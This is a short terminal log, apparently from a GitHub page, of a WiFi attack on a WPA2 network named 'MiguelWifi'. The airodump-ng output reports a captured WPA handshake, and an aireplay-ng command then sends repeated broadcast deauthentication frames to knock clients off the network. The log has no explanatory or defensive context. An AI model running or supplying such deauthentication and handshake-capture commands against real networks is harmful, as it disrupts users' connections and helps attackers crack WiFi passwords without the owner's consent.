 CH  2 ][ Elapsed: 13 mins ][ 2023-08-31 13:03 ][ WPA handshake: C6:BF:FD:55:E2:F7
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
C6:BF:FD:55:E2:F7  -21  55     7792      254   16   2  180   WPA2 CCMP   PSK  MiguelWifi
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
(not associated)   FA:92:6C:63:14:44  -43    0 - 1      0        2
❯ aireplay-ng -0 15 -e MiguelWifi -c FF:FF:FF:FF:FF:FF wlan0mon
13:03:50  Waiting for beacon frame (ESSID: MiguelWifi) on channel 2
Found BSSID "C6:BF:FD:55:E2:F7" to given ESSID "MiguelWifi".
13:03:51  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 2| 0 ACKs]
13:03:51  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 0| 0 ACKs]
13:03:52  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [19| 0 ACKs]
13:03:52  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 3| 0 ACKs]
13:03:53  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [12| 0 ACKs]
13:03:54  Sending 64 directed DeAuth (code 7). STMAC: [FF:FF:FF:FF:FF:FF] [ 3| 0 ACKs]